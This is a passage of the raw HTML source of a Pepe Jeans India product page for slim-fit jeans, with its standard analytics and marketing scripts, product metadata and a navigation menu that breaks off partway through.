

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.pepejeans.in/vapour-slim-fit-mid-waist-jeans/8905074236909.html
body_size: 21733
content:
<!DOCTYPE html>
<html
lang="en">
<head>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link
href="https://fonts.googleapis.com/css2?family=Lato:wght@300;400;700;900&display=swap"
rel="stylesheet">
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1768934281944/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1768934281944/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1768934281944/js/wishlistHeart.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1768934281944/js/productTile.js"
        
        >
    </script>


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>Vapour Slim Fit Mid Waist Jeans | Pepe Jeans India</title>


<meta name="description" content="Buy Vapour Slim Fit Mid Waist Jeans online at Pepe Jeans India. Discover a great selection of Slim clothing online."/>
<meta name="keywords" content="Pepe Jeans London new collection. Discover the latest trends in fashion and accessories for women, men and kids."/>



    
        <meta property="og:type" content="product">
    

    
        <meta property="og:site_name" content="Pepe Jeans India">
    

    
        <meta property="og:price:amount" content="1499.00">
    

    
        <meta property="og:price:currency" content="INR">
    

    
        <meta property="og:title" content="Vapour Slim Fit Mid Waist Jeans | Pepe Jeans India">
    

    
        <meta name="robots" content="index, follow">
    

    
        <meta property="og:url" content="https://www.pepejeans.in/vapour-slim-fit-mid-waist-jeans/8905074236909.html">
    

    
        <meta property="og:description" content="Buy Vapour Slim Fit Mid Waist Jeans online at Pepe Jeans India. Discover a great selection of online.">
    


<!-- Organization Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Pepe Jeans India",
  "url": "https://www.pepejeans.in/",
  "logo": "https://d1pdzcnm6xgxlz.cloudfront.net/content/images/logo%402x.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "18002030543",
    "contactType": "customer service",
    "contactOption": "TollFree",
    "areaServed": "IN"
  },
  "sameAs": [
    "https://www.facebook.com/pepejeansindia",
    "https://www.instagram.com/pepejeansindia/",
    "https://www.youtube.com/channel/UCwV2hkDh20emLXr7nIgeBlw"
  ]
}
</script>




<link rel="dns-prefetch" href="https://d1pdzcnm6xgxlz.cloudfront.net/">

<link rel="icon" type="image/png" href="/on/demandware.static/Sites-MIRAI-Site/-/default/dwd7fb54c1/images/favicon.ico" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-MIRAI-Site/-/default/dwd7fb54c1/images/favicon.ico" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-MIRAI-Site/-/default/dwd7fb54c1/images/favicon.ico" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-MIRAI-Site/-/default/dwd7fb54c1/images/favicon.ico" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-MIRAI-Site/-/default/dwd7fb54c1/images/favicon.ico" sizes="128x128" />

<link rel="stylesheet" href="/on/demandware.static/Sites-MIRAI-Site/-/default/v1768934281944/css/global.css" />
<link rel="preload" href="/on/demandware.static/Sites-MIRAI-Site/-/default/v1768934281944/css/global_nc.css" as="style" onload="this.onload=null;this.rel='stylesheet'">

    <link rel="stylesheet" href="/on/demandware.static/Sites-MIRAI-Site/-/default/v1768934281944/css/product/detail.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-MIRAI-Site/-/default/v1768934281944/css/pdp.css"  />



    <meta name="google-site-verification" content="UmxcfA8EHVu0U0dS1TukFD3sna6F2fLpgbjZO4VlVHM" />



    <meta name="facebook-domain-verification" content="szslohhpwiqw6ho52u6afi8oudd4ac" />





    <script>
        !(function () {
        var e = (window.neotag = window.neotag || []);
        (e.methods = [
          "load",
          "page",
          "track",
          "identify",
          "alias",
          "group",
          "ready",
          "reset",
          "getAnonymousId",
          "setAnonymousId",
        ]),
          (e.factory = function (t) {
            return function () {
              var r = Array.prototype.slice.call(arguments);
              return r.unshift(t), e.push(r), e;
            };
          });
        for (var t = 0; t < e.methods.length; t++) {
          var r = e.methods[t];
          e[r] = e.factory(r);
        }
          e.loadJS(),
          e.load("2AJb9OyIA0VZ5JV6idoNoOUFUa2",
              "https://s2s.pepejeans.in/neotag/",{
              logLevel: "DEBUG"
          }),
          e.page();
      })();
    </script>
    <noscript>
        <img height="1" width="1" src="https://www.facebook.com/tr?id=215056990608401&ev=PageView&noscript=1"/>
    </noscript>


    



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-KBGXWM3');</script>
    <!-- End Google Tag Manager -->



    <!-- Global site tag (gtag.js) - Google Ads: 10828536298 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-10828536298"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', 'Wed Jan 21 03:27:43 GMT 2026');
        gtag('config', 'AW-10828536298', {'allow_enhanced_conversions': true});
    </script>



<style>.card,.card-header,.hero,body{background-color:var(--skin-background-color-1);font-family:var(--skin-body-font);color:var(--skin-main-text-color-1)}.hero{border-bottom-color:var(--skin-background-color-1)}.banner-color,.main-menu{background-color:var(--skin-banner-background-color-1)}.header-banner{background-color:var(--skin-banner-background-color-2);color:var(--skin-banner-text-color-1)}.header-banner .close-button .close{background-color:var(--skin-primary-color-1)}h1.header.page-title,h1.header.page-title:before{background-color:var(--skin-heading-color-1);color:var(--skin-heading-color-1-invert)}.product-tile{background-color:var(--skin-background-color-1);border:10px solid var(--skin-border-color-1)}.refinements ul li button{color:var(--skin-primary-color-1)}.custom-select{background-color:var(--skin-selectbox-background-color-1);color:var(--skin-selectbox-text-color-1)}a,header~#maincontent .container a:not(.btn-primary,.btn-outline-primary){color:var(--skin-primary-color-1)}.price{color:var(--skin-price-1)}.dropdown-menu,.dropdown-menu a,.navbar,.navbar .nav-item,.navbar .nav-item.dropdown,.navbar .nav-item.dropdown a,.navbar .nav-item a{color:var(--skin-menu-color-1)}@media (min-width:769px){.dropdown-menu,.dropdown-menu a,.navbar,.navbar .nav-item,.navbar .nav-item.dropdown,.navbar .nav-item.dropdown a,.navbar .nav-item a{color:var(--skin-menu-color-1-invert)}}.navbar .nav-item.dropdown,.navbar .nav-item.dropdown .dropdown-menu.show{color:var(--skin-selectbox-text-color-1)}.navbar .nav-item.dropdown .dropdown-menu.show{background-color:var(--skin-selectbox-background-color-1)}.navbar .nav-item.dropdown .dropdown-menu.show .nav-item,.navbar .nav-item.dropdown .dropdown-menu.show a{color:var(--skin-selectbox-text-color-1)}.nav-item .nav-link:focus,.nav-item .nav-link:hover,.nav-item.show .nav-link{background-color:var(--skin-menu-color-1-invert);color:var(--skin-menu-color-1)!important}.btn-primary{background-color:var(--skin-primary-color-1);color:var(--skin-primary-color-invert-1)}.btn-primary,.btn-primary:hover{border-color:var(--skin-primary-color-1)}.btn-primary:hover{color:var(--skin-primary-color-1);background-color:var(--skin-primary-color-invert-1)}.btn-primary.disabled,.btn-primary:disabled{background-color:var(--skin-primary-color-1);border-color:var(--skin-primary-color);color:var(--skin-primary-color-invert-1);opacity:.5}.btn-outline-primary{color:var(--skin-primary-color-1);border-color:var(--skin-primary-color-1)}.btn-outline-primary:hover{color:var(--skin-primary-color-invert-1);background-color:var(--skin-primary-color-1);border-color:var(--skin-primary-color-1)}h1,h2,h3,h4,h5,h6{font-family:var(--skin-header-font),sans-serif}a{color:var(--skin-link-color-1)} </style>

    <link rel="alternate" hreflang="x-default"
        href="https://www.pepejeans.in/vapour-slim-fit-mid-waist-jeans/8905074236909.html" />



<link rel="canonical" href="https://www.pepejeans.in/vapour-slim-fit-mid-waist-jeans/8905074236909.html" />


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Calcutta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bgrt-MIRAI';
CQuotient.realm = 'BGRT';
CQuotient.siteId = 'MIRAI';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Vapour Slim Fit Mid Waist Jeans","description":"Vapour Slim Fit Mid Waist Jeans","mpn":"8905074236909","sku":"8905074236909","image":["https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905074236909-9.jpg","https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905074236909-10.jpg","https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905074236909-11.jpg","https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905074236909-12.jpg","https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905074236909-13.jpg"],"offers":{"url":{},"@type":"Offer","priceCurrency":"INR","price":"1499.00","availability":"http://schema.org/OutOfStock"},"aggregateRating":{"@type":"AggregateRating","ratingValue":4.5,"reviewCount":10}}
    </script>




    <script defer src="//cdnt.netcoresmartech.com/smartechclient.js"></script>
    <script type="module">
        smartech('create', 'ADGMOT35CHFLVDHBJNIG50K96BEFFDSQML76CO0TTMP7EMVEDHD0');
        smartech('register', 'a9d9c44b84eda891634f8734def8f789');
        smartech('identify', '');
    </script>

<script>
gtag('event', 'conversion', {'send_to': 'AW-10828536298/yCYhCJLkqJkDEOqzuaso'});
</script>



<script>
neotag.track('view_item', {
currency: 'INR',
value : '1499.0',
products : [{
sku: 'PM205893WA03',
name: 'Vapour Slim Fit Mid Waist Jeans',
category: 'Slim',
price: '1499.0',
sku_type: 'product',
currency:'INR'
}]
});
</script>

<script>
var shopFloMID = "214827f0-9515-4e55-90d7-1b3eb93b431f";
var shopfloEnabled = "true";
if (shopfloEnabled && shopfloEnabled == 'true') {
(function(f,l,o,j,s,d,k){
f[o]=f[o] || {m_id:s};
d=l.createElement(j);d.async=1;d.src="https://bridge.shopflo.com/v2/shopflo.js";
k=l.getElementsByTagName(j)[0];k.parentNode.insertBefore(d,k);})
(window, document, "Shopflo", "script", shopFloMID)
}
</script>




</head>
<body>


<script>
var pageType = "pdp";
var contentGroupName = '';
var contentGroups = {
"homepage": "Homepage",
"plp": "Category Pages",
"pdp": "Product Pages",
"My Account": "Member’s Area Pages",
"Address Book": "Member’s Area Pages",
"wishList": "Member’s Area Pages",
"cart": "Purchase Funnel Pages",
"OrderHistory": "Member’s Area Pages",
"confirmation": "Purchase Funnel Pages",
"checkOrder": "Support Pages",
"Store Locator": "Company Information Pages",
"login": "Support Pages"
};
var contentGroupName = contentGroups[pageType] || "";
dataLayer.push({
'event': 'page_details',
'pageType': 'pdp',
'pageTitle': 'Vapour Slim Fit Mid Waist Jeans | Pepe Jeans India',
'pageURL': 'https://www.pepejeans.in/vapour-slim-fit-mid-waist-jeans/8905074236909.html',
'userId': '',
'loggedIn': 'false',
'email': '',
...(pageType !== 'contentPage' && { "contentGroup": contentGroupName })
});
</script>


<div class="page" data-action="Product-Show" data-querystring="pid=8905074236909"
data-page-type="pdp">
<header class="sticky fixed">
	<a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
	<div class="header-banner">
		<div class="container-fluid">
			<div class="d-flex justify-content-between align-items-center position-relative">
				<div class="header-promo text-underline d-flex justify-content-center align-items-center">
					
	 


	
<div class="html-slot-container">
    
        
            <div class="sale-timer" > <a href="/denim-at-flat-1499" class="promo-link">🔥Denims at Flat 1499 - </a><span class="timer-difference"></span> <a href="/denim-at-flat-1499" class="promo-btn btn btn-light btn-sm fw-bold rounded-pill ms-2" style="padding:2px 6px; background: white; color: black; font-size: 11px;"> Shop Now </a> </div>
<style>
   header .header-banner {
    background-color: rgb(18, 84, 170);
}
header .header-banner .container-fluid{
    padding:0px;
}
header .sale-timer {
    justify-content: center;
    align-items: center;
    color: white;
    text-decoration: none;
    border-radius: 3px;
    font-weight: 400;
}
header .sale-timer a{
    justify-content: center;
    align-items: center;
    color: white;
    text-decoration: none;
    border-radius: 3px;
    font-weight: 400;
    background: none;
}
body header.header-banner .sale-timer a.promo-link {
  text-decoration: none !important;
  cursor: pointer;
}
header .timer-difference {
    font-weight: 400;
}
@media only screen and (max-width:767px) {
    header .sale-timer {
        font-size: 12px;
    }
}
@media only screen and (max-width:390px) {
    header .sale-timer {
        font-size: 12px;
    }
}
</style>
<script>
    setInterval (function() {
        var saleEndTime = new Date("January21, 2026 23:59:59").getTime();
        var currentTime = new Date();
        var distance = saleEndTime - currentTime;
            var difference 
           if(distance > 0){
          var days = Math.floor(distance / (1000 * 60 * 60 * 24));
          var hours = days*24 + Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
          var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
          var seconds = Math.floor((distance % (1000 * 60)) / 1000);
          difference = " "+ hours + "H:" + minutes +"M:"+ seconds + "S";
         } else difference= "Sale Over";
        $(".header-banner .timer-difference").html(difference);

    },
    500);
function removeUnderline (){
var headerPromo = document.querySelector(".header-promo");
    headerPromo.classList.remove("text-underline");
}
removeUnderline ();
</script>
        
    
</div>
 
	
				</div>
				<div class="header-static-links hidden-md-down">
					
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="16502e2aca1fb5324c0be13ea2" -->
        <ul class="d-flex p-0 m-0">
<li><a href="https://www.pepejeans.in/contact-us.html" title="Go to Contact Us" class="link-primary ">Help</a></li>
<li><a href="https://www.pepejeans.in/trackorder/" class="link-primary">Track Order</a></li>
</ul>
    </div> <!-- End content-asset -->



				</div>
			</div>
		</div>
	</div>

	<div class="header container-fluid">
		<div class='row'>
			<div class='col-2 col-sm-3 col-lg-5 pos-initial'>
				
<nav class="mega-menu d-lg-block d-none">
       <ul class="mega-menu-nav">
       	 
       	 
       	  
           <li class="has-dropdown has-megaitem">
            <a class="l1-category" href="/new-arrivals"  id="new-arrivals" >
            
                New Arrivals
            
            </a>
                
   			

<div class="mega-menu-items-category">
<div class="container-fluid">
    <ul class="mega-menu-inner" role="menu" aria-hidden="true" aria-label="new-arrivals"">
         
         
         <li class="mega-menu-item">
            <a href="/new-arrivals/men"  id="new-arrival-mens"  class="mega-menu-item-title">Men</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/new-arrivals/men/jeans"  id="newarrival-mens-jeans">Jeans</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/cargo"  id="newarrival-men-jeans-cargo">Cargo</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/shirts"  id="newarrival-mens-shirts">Shirts</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/t-shirts"  id="newarrival-mens-tshirts">T-Shirts</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/polos"  id="newarrival-mens-polos">Polos</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/accessories"  id="newarrival-men-accessories">Accessories</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/pants"  id="newarrival-mens-pants">Pants</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/shorts"  id="newarrival-mens-shorts">Shorts</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/sweaters"  id="newarrival-men-sweaters">Sweaters</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/sweatshirts"  id="newarrival-men-sweatshirts">Sweatshirts</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/jackets"  id="newarrival-men-jackets">Jackets</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/footwear"  id="newarrival-mens-footwear">Footwear</a></li>
           
        
    
 </ul>

        </li>
         
    
         
         <li class="mega-menu-item">
            <a href="/new-arrivals/women"  id="new-arrival-womens"  class="mega-menu-item-title">Women</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/new-arrivals/women/jeans"  id="newarrival-women-jeans">Jeans</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/t-shirts"  id="newarrival-women-tshirts">T-Shirts</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/tops-and-shirts"  id="newarrival-women-tops-shirts">Tops &amp; Shirts</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/shorts-and-skirts"  id="newarrival-women-shorts-skirts">Shorts &amp; Skirts</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/dresses-and-jumpsuits"  id="newarrival-women-dresses">Dresses &amp; Jumpsuits</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/jackets"  id="newarrival-women-jackets">Jackets</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/cargo"  id="newarrival-mens-cargo">Cargo</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/pants"  id="newarrival-women-pants">Pants</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/sweaters"  id="newarrival-women-sweaters">Sweaters</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/sweatshirts"  id="newarrival-women-sweatshirts">Sweatshirts</a></li>
           
        
    
 </ul>

        </li>
         
    
        
    </ul>
   </div>
</div>
           </li>
           
           
       	  
           <li class="has-dropdown has-megaitem">
            <a class="l1-category" href="/men"  id="Pepe-Men" >
            
                Men
            
            </a>
                
   			

<div class="mega-menu-items-category">
<div class="container-fluid">
    <ul class="mega-menu-inner" role="menu" aria-hidden="true" aria-label="Pepe-Men"">
         
         
         <li class="mega-menu-item">
            <a href="/men/jeans"  id="Pepe-Jeans-Men"  class="mega-menu-item-title">Jeans</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/men/jeans/straight"  id="Pepe-Straight-Jeans-Men">Straight</a></li>
           
        
    
        
        <li><a href="/men/jeans/relaxed"  id="Pepe-Relaxed-Jeans">Relaxed</a></li>
           
        
    
        
        <li><a href="/men/jeans/skinny"  id="Pepe-Skinny-Jeans">Skinny</a></li>
           
        
    
        
        <li><a href="/men/jeans/slim"  id="Pepe-Slim-Jeans">Slim</a></li>
           
        
    
        
        <li><a href="/men/jeans/taper"  id="Pepe-Taper-Jeans">Taper</a></li>
           
        
    
        
        <li><a href="/men/jeans/bootcut"  id="Pepe-Bootcut-Jeans">Bootcut</a></li>
           
        
    
 </ul>

        </li>
         
    
         
         <li class="mega-menu-item">
            <a href="/men/clothing"  id="Pepe-Clothing-Men"  class="mega-menu-item-title">Clothing</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/men/clothing/shirts"  id="Pepe-Shirts-Men">Shirts</a></li>
           
        
    
        
        <li><a href="/men/clothing/t-shirts"  id="Pepe-T-Shirts-Men">T-Shirts</a></li>
           
        
    
        
        <li><a href="/men/clothing/sweatshirts"  id="Pepe-Sweatshirts-Men">Sweatshirts</a></li>
           
        
    
        
        <li><a href="/men/clothing/sweaters"  id="Pepe-Sweaters-Men">Sweaters</a></li>
           
        
    
        
        <li><a href="/men/clothing/jackets"  id="Pepe-Jackets-Men">Jackets</a></li>
           
        
    
        
        <li><a href="/men/clothing/joggers"  id="Pepe-Joggers-Men">Joggers</a></li>
           
        
    
        
        <li><a href="/men/clothing/pants"  id="Pepe-Pants-Men">Pants</a></li>
           
        
    
        
        <li><a href="/men/clothing/polos"  id="Pepe-Polos-Men">Polos</a></li>
           
        
    
        
        <li><a href="/men/clothing/shorts"  id="Pepe-Shorts-Men">Shorts</a></li>
           
        
    
        
        <li><a href="/men/clothing/cargo"  id="Pepe-Cargo-Pant-Men">Cargo</a></li>
           
        
    
 </ul>

        </li>
         
    
         
         <li class="mega-menu-item">
            <a href="/men/innerwear"  id="Pepe-Innerwear-Men"  class="mega-menu-item-title">Innerwear</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/men/innerwear/briefs"  id="Pepe-Briefs-Innerwear">Briefs</a></li>
           
        
    
        
        <li><a href="/men/innerwear/trunks"  id="Pepe-Trunks-Innerwear">Trunks</a></li>
           
        
    
        
        <li><a href="/men/innerwear/boxers"  id="Pepe-Boxers-Innerwear">Boxers</a></li>
           
        
    
        
        <li><a href="/men/innerwear/loungewear"  id="Pepe-Loungewear-Innerwear">Loungewear</a></li>
           
        
    
        
        <li><a href="/men/innerwear/vests"  id="Pepe-Vests-Innerwear">Vests</a></li>
           
        
    
 </ul>

        </li>
         
    
         
         <li class="mega-menu-item">
            <a href="/men/accessories"  id="Pepe-Accessories-Men"  class="mega-menu-item-title">Accessories</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/men/accessories/belts"  id="Pepe-Accessories-Belts">Belts</a></li>
           
        
    
        
        <li><a href="/men/accessories/caps"  id="Pepe-Accessories-Caps">Caps</a></li>
           
        
    
        
        <li><a href="/men/accessories/cardholders"  id="Pepe-Accessories-Cardholder">Cardholders</a></li>
           
        
    
        
        <li><a href="/men/accessories/sunglasses"  id="Pepe-Accessories-Sunglasses">Sunglasses</a></li>
           
        
    
        
        <li><a href="/men/accessories/wallets"  id="Pepe-Accessories-Wallets">Wallets</a></li>
           
        
    
 </ul>

        </li>
         
    
        
    </ul>
   </div>
</div>
           </li>
           
           
       	  
           <li class="has-dropdown has-megaitem">
            <a class="l1-category" href="/women"  id="Pepe-Women" >
            
                Women
            
            </a>
                
   			

<div class="mega-menu-items-category">
<div class="container-fluid">
    <ul class="mega-menu-inner" role="menu" aria-hidden="true" aria-label="Pepe-Women"">
         
         
         <li class="mega-menu-item">
            <a href="/women/jeans"  id="Pepe-Jeans-Women"  class="mega-menu-item-title">Jeans</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/women/jeans/flare"  id="Pepe-Flare-Jeans">Flare</a></li>
           
        
    
        
        <li><a href="/women/jeans/jegging"  id="Pepe-Jegging-Jeans">Jegging</a></li>
           
        
    
        
        <li><a href="/women/jeans/straight"  id="Pepe-Straight-Jeans">Straight</a></li>
           
        
    
        
        <li><a href="/women/jeans/wide"  id="Pepe-Wide-Jeans">Wide</a></li>
           
        
    
        
        <li><a href="/women/jeans/skinny"  id="Pepe-Skinny-Jeans-Women">Skinny</a></li>
           
        
    
        
        <li><a href="/women/jeans/taper"  id="Pepe-Taper-Women-Jeans">Taper</a></li>
           
        
    
 </ul>

        </li>
         
    
         
         <li class="mega-menu-item">
            <a href="/women/clothing"  id="Pepe-Clothing-Women"  class="mega-menu-item-title">Clothing</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/women/clothing/tops-and-shirts"  id="Pepe-Tops-Shirts-Women">Tops &amp; Shirts</a></li>
           
        
    
        
        <li><a href="/women/clothing/t-shirts"  id="Pepe-T-Shirts-Women">T-Shirts</a></li>
           
        
    
        
